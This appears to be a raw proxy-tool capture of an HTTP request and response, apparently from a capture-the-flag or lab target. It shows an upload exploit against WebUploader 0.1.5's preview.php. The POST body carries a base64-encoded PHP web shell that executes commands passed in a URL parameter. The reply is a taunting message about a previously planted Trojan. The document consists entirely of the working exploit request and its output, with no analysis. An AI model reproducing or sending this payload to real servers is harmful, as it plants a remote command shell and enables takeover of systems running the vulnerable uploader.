 Raw Params Headers Hex
POST /956c110ef9decdd920249f5fed9e4427/lib/webuploader/0.1.5/server/preview.php HTTP/1.1
Host: 119.3.183.154
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=27dppasbk1lljopou8c1oudah4
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
data:image/php4;base64,PD9waHAgc3lzdGVtKCRfR0VUW3hdKTsK
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 24 Jun 2020 14:19:33 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 186
Connection: close
Content-Type: text/html; charset=utf-8
!!!! Congratulations on infiltrating here, but it's a pity that someone has infiltrated and left a
Trojan, do not continue here , please see the e98a4571cf72b798077d12d6c94629.php !!!!!